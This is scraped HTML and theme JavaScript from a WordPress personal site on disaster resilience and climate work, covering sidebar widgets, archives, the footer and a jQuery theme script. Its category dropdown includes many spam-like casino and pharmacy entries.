	<option class="level-0" value="159">ancorZ 500&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="59">article&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="146">Azalybi-Immediate Nerorixus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">bedpage onl&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="88">betspecial.co.uk 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">camp-hockey.ru 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="170">casino1&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="175">casino2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="120">CH&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">CIB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="105">communication&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="174">Connection&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="142">connections&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="173">Conversation&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">detsadik36.rubonusi 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="168">dkmarino.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">EC&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">ellon 200&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="94">ellon500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">Events&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="154">events-2011.rubonusi 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="101">Fairspin-casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">fishingbaits.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Germany online apotheke&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="188">holodok-pmr.ru 1000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Infinity Bitwave&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="186">jaya9casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="100">kazino-onlayn-reyting-luchshih.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="96">kazino-onlayn-reyting.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">kentt.xyz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="151">lenovo-smart.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">Liora App AI&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="147">luckhome.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="19">Media&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="192">medisource.ru 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="37">Memberships&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="166">metodir.ru 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">okggpoker.lol&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="107">okonlineplay.live&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="117">Omegle&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="119">Omegle cc&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="112">p0kerdom.wiki&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">Pablic&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="114">play-7k.live&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">poker-doms.store&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="115">pokerdom-casino.digital&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="118">pokerdom-cazino.ink&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="116">pokerdom-kaz.store&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="123">pokerdom2.guru&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="124">pokerdom24kz.wiki&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="125">pokerdomkaz.live&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="133">pokerdomkazahstan.biz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="135">pokervdom.info&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="23">Presentations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="3">Project news&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="13">Publications&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="134">r7-kasino8.site&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">r7kazino.life&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="103">reyting-internet-kazino-onlayn.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">reyting-kazino-onlayn.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">reyting-luchshih-onlayn-kazino.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="99">reyting-onlayn-kazino-evropy.xyz 2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="98">reyting-onlayn-kazino-po-vyplatam.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="102">reyting-top-10-onlayn-kazino.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="149">riobet5.xyz&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">selectorcasino.lol&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="90">sevinf.ru 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">shell go&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">snor.rufonbet 200&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="171">spbunesco.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">STEM and society&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="92">stkbank.ru Пинко казино 5000 RU&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="189">Tablet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="104">top-news&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="95">top-reyting-onlayn-kazino.xyz 2&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="165">Turkey Casino Bonus&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">tut-boxing.ru 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">Uncategorised&nbsp;&nbsp;(10,474)</option>
	<option class="level-0" value="66">Uncategorized&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="38">Volunteering&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="11">Writings&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="153">wulkan.cloud&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="164">xn--62-6kcad0b7cref6c2bv.xn--p1ai 500&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">xn--b1amash.xn--p1ai 2000&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="157">Рулетка онлайн на деньги — где играть без рисков&nbsp;&nbsp;(1)</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

<span class="seperator extralight-border"></span></div><div id="media_video-2" class="widget widget-box widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-440-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=CcIDGAeh7C4&#038;t=49s&#038;_=1" /><a href="https://www.youtube.com/watch?v=CcIDGAeh7C4&#038;t=49s">https://www.youtube.com/watch?v=CcIDGAeh7C4&#038;t=49s</a></video></div><span class="seperator extralight-border"></span></div><div id="media_video-3" class="widget widget-box widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-440-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=lA1a7COpy9Q&#038;_=2" /><a href="https://www.youtube.com/watch?v=lA1a7COpy9Q">https://www.youtube.com/watch?v=lA1a7COpy9Q</a></video></div><span class="seperator extralight-border"></span></div><div id="custom_html-4" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Vasantham &#8211; Interview on disaster resilience</h2><div class="textwidget custom-html-widget"><iframe width="100%" height="150" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/373480049&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true"></iframe></div><span class="seperator extralight-border"></span></div><div id="custom_html-5" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Vasantham – Interview on disaster resilience #2</h2><div class="textwidget custom-html-widget"><iframe width="100%" height="300" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/527566743&color=%23ff5500&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true&visual=true"></iframe></div><span class="seperator extralight-border"></span></div><div id="custom_html-2" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget">                        <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSajaAslamAM%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=true&show_facepile=false&appId=120867301319578" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div><span class="seperator extralight-border"></span></div><div id="custom_html-3" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Twitter</h2><div class="textwidget custom-html-widget">                        <a class="twitter-timeline" data-height="500" data-link-color="#E95F28" href="https://twitter.com/aslamsajaam">Tweets by aslamsaam</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>            
</div><span class="seperator extralight-border"></span></div>		<div id="recent-posts-2" class="widget widget-box widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="http://aslamsaja.com/saja-facilitated-a-session-on-international-collaboration-in-the-climate-u-event-in-london/">Saja facilitated a session on &#8220;International Collaboration&#8221; in the Climate &#8211; U event in London</a>
											<span class="post-date">24th October 2023</span>
									</li>
											<li>
					<a href="http://aslamsaja.com/youth-camp-facilitated-by-saja-on-innovative-community-solutions-sri-lanka/">Youth camp facilitated by Saja on innovative community solutions &#8211; Sri Lanka</a>
											<span class="post-date">4th October 2023</span>
									</li>
											<li>
					<a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/">South Climate Conclave: Dhaka Chapter 2023</a>
											<span class="post-date">30th September 2023</span>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></div><div id="archives-2" class="widget widget-box widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://aslamsaja.com/2023/10/'> October 2023 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/07/'> July 2023 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2023/05/'> May 2023 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/03/'> March 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/02/'> February 2023 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2023/01/'> January 2023 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2022/09/'> September 2022 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2022/03/'> March 2022 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2022/01/'> January 2022 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://aslamsaja.com/2021/11/'> November 2021 &nbsp;(7)</option>
	<option value='http://aslamsaja.com/2021/10/'> October 2021 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2021/09/'> September 2021 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2021/06/'> June 2021 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2021/05/'> May 2021 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2021/04/'> April 2021 &nbsp;(8)</option>
	<option value='http://aslamsaja.com/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2020/06/'> June 2020 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2020/02/'> February 2020 &nbsp;(8)</option>
	<option value='http://aslamsaja.com/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='http://aslamsaja.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2019/07/'> July 2019 &nbsp;(9)</option>
	<option value='http://aslamsaja.com/2019/06/'> June 2019 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='http://aslamsaja.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='http://aslamsaja.com/2019/02/'> February 2019 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2019/01/'> January 2019 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/11/'> November 2018 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='http://aslamsaja.com/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='http://aslamsaja.com/2018/04/'> April 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/03/'> March 2018 &nbsp;(6)</option>
	<option value='http://aslamsaja.com/2018/02/'> February 2018 &nbsp;(4)</option>
	<option value='http://aslamsaja.com/2018/01/'> January 2018 &nbsp;(48)</option>
	<option value='http://aslamsaja.com/2017/12/'> December 2017 &nbsp;(27)</option>
	<option value='http://aslamsaja.com/2017/07/'> July 2017 &nbsp;(2)</option>

		</select>
		<span class="seperator extralight-border"></span></div>                            </div>
                    </div>
                                 </div>
                </div>
            </div>
      </article>
 <!--Footer-->
         <footer class="">
                    
            <div class="footer-info-area">
                <div class="container text-center alchem_footer_social_icon_1"> 
                 <ul class="footer-sns"><li><a target="_blank" rel="" href="https://www.facebook.com/aslam.saja.5" data-placement="top" data-toggle="tooltip" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="" href="https://twitter.com/EfeSL" data-placement="top" data-toggle="tooltip" title="Twitter"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="" href="https://www.linkedin.com/in/sajaaslam" data-placement="top" data-toggle="tooltip" title="LinkedIn"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="" href="https://www.youtube.com/user/aslamsaja1" data-placement="top" data-toggle="tooltip" title="YouTube"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Skype"><i class="fa fa-skype"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Pinterest"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Google+"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="Email"><i class="fa fa-envelope"></i></a></li><li><a target="_blank" rel="" href="#" data-placement="top" data-toggle="tooltip" title="RSS"><i class="fa fa-rss"></i></a></li></ul>                    <div class="clearfix"></div>
                                        
                    <div class="site-info">
                    Developed & Designed by <a href="http://thowfeek.com" target="_blank">Thowfeek M. Khan</a>.                    </div>
                    
                </div>
            </div>          
        </footer>
    </div>  
    <link rel='stylesheet' id='mediaelement-css'  href='http://aslamsaja.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://aslamsaja.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.0.24' type='text/css' media='all' />
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mpb_post_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-page-builder/assets/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.22.2'></script>
<script type='text/javascript'>
moment.locale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"jS F Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.parallax.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/owl-carousel/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/plugins/jquery-masonry/jquery.masonry.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.waypoints.js?ver=2.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alchem_params = {"ajaxurl":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/aslamsaja.com\/wp-content\/themes\/alchem","responsive":"yes","site_width":"1170px","sticky_header":"yes","show_search_icon":"yes","slider_autoplay":"yes","slideshow_speed":"3000","portfolio_grid_pagination_type":"pagination","blog_pagination_type":"pagination","global_color":"#fdd200","admin_ajax_nonce":"e91ff34a77","admin_ajax":"http:\/\/aslamsaja.com\/wp-admin\/admin-ajax.php","isMobile":"0","footer_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/main.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-content/themes/alchem/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
    
    <script>
    var swiper = new Swiper('.swiper-container', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        //centeredSlides: true,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 5,
       // slidesPerGroup: 3,
        loop: true,
        fitSlideGroupWithBlank: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false

    });
    
    var swiper2 = new Swiper('.swiper-container2', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        centeredSlides: false,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        //nextButton: '.swiper-button-next',
        //prevButton: '.swiper-button-prev',
        slidesPerView: 3,
//        slidesPerGroup: 1,
//        loop: true,
        fitSlideGroupWithBlank: true

    });
	
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-96557603-1', 'auto');
	  ga('send', 'pageview');
  
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aslamsaja.com/wp-content/themes/alchem/js/main.js
body_size: 14811
content:
jQuery(document).ready(function($){
 $(".site-nav-toggle").click(function(){
        $(".site-nav").toggle();
 });  

 $('.main-nav > li ').click(function(){
	 $('.main-nav > li ').removeClass('current');
	  var css_class = $(this).attr("class");
	  $('.'+css_class.replace(/\ +/g,".") ).addClass('current');
	 });

 
// retina logo
if( window.devicePixelRatio > 1 ){
	if($('.normal_logo').length && $('.retina_logo').length){
		$('.normal_logo').hide();
		$('.retina_logo').show();
		}
	//
	$('.page-title-bar').addClass('page-title-bar-retina');
	
	}
// responsive or not
if( alchem_params.responsive == "no" ){
   $('meta[name="viewport"]').prop('content', 'width='+alchem_params.site_width.replace('px',''));
}
// parallax scrolling
$('.parallax-scrolling').each(function(){
	$(this).parallax("50%", 0.1);
	});

//video background
 $('#alchem-youtube-video').parent('.section').css({'min-height':$(window).height()});
 var myPlayer;
        jQuery(function () {
             myPlayer = jQuery("#alchem-youtube-video").YTPlayer();
        });

	 
// related posts
var related = $(".alchem-related-posts");

related.owlCarousel({
    loop:true,
    margin:15,
	navText: [" "," "],
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:3,
            nav:false,
            loop:true
        }
    }
})

	//fixed header
	$(window).scroll(function(){
   if( $('.fxd-header').length ){
    if( $("body.admin-bar").length){
		if( $(window).width() < 765) {
				stickyTop = 46;
				
			} else {
				stickyTop = 32;
			}
	  }
	  else{
		  stickyTop = 0;
		  }
		  
	 var stickyTop2 = stickyTop;
	 if( $(".top-bar").length ){
	 stickyTop2 = stickyTop + $(".top-bar").outerHeight() ;		  
     }
	 if( $('.slider-above-header .page-top-slider').length ){
		 stickyTop2 = stickyTop2 + $('.slider-above-header .page-top-slider').outerHeight() ;
		 }
		 
		  ////
		 if( !($(window).width() < 919 && alchem_params.isMobile == 0 )) {
	 
		  $('.fxd-header').css('top',stickyTop);
					var scrollTop = $(window).scrollTop(); 
				if ( scrollTop > stickyTop2  ) { 
				if( !$(".top-banner").length ){
					$('.main-header').hide();
				}
					$('.fxd-header').show();
					} else {
						if( !$(".top-banner").length ){
						$('.main-header').show(); 
						}
						$('.fxd-header').hide();
					}  
					
		 }
					
					////////////
					
               }
     });
	
// nav menu search icon
  
  if( alchem_params.show_search_icon === 'yes' ){
	   $.ajax({type:"POST",dataType:"html",url:alchem_params.ajaxurl,data:"action=alchem_nav_searchform",
	    success:function(data){
			$('header .main-header .main-nav').append('<li class="menu-item menu-item-search-icon"><a href="javascript:;"><i class="fa fa-search site-search-toggle"></i></a>'+data+'</li>');
			$('header .fxd-header .main-nav').append('<li class="menu-item menu-item-search-icon"><a href="javascript:;"><i class="fa fa-search site-search-toggle"></i></a>'+data+'</li>');
			},error:function(){}});
	   $('header').on('click','.site-search-toggle',function(){
            $('.menu-item-search-icon .search-form').toggle();	
			$('.menu-item-search-icon .search-form input#s').focus();	  
          });
	   var key = 0;  
	    $(document).on('mouseover','.menu-item-search-icon .search-form',function(){ 
		    key = 0 ;
		});
		$(document).on('mouseout','.menu-item-search-icon .search-form',function(){ 
		    key = 1 ;
		});
		$(document).mousedown(function(){
			if(key == 1){
				$('.menu-item-search-icon .search-form').hide();
				}
		});
	  }

// tool tip
$('[data-toggle="tooltip"]').tooltip(); 

// slider
if( $('.alchem-carousel').length){
	var interval = parseInt(alchem_params.slideshow_speed);
	if(alchem_params.slider_autoplay == 'no')
	interval = false;
	
$('.alchem-carousel').carousel({ interval: interval, cycle: true });
}


// scheme
 if( typeof alchem_params.global_color !== 'undefined' && alchem_params.global_color !== '' ){
 less.modifyVars({
        '@color-main': alchem_params.global_color
    });
   }
   
  //prettyPhoto
 
 $("a[rel^='portfolio-image']").prettyPhoto();	 

 // blog
$('.blog-grid').masonry({
 // options
                itemSelector : '.entry-box-wrap'
            });

	$('.blog-timeline-wrap .entry-box-wrap').each(function(){
													   
	var position   = $(this).offset();		
	var left       = position.left;
	var wrap_width = $(this).parents('.blog-timeline-wrap').innerWidth();
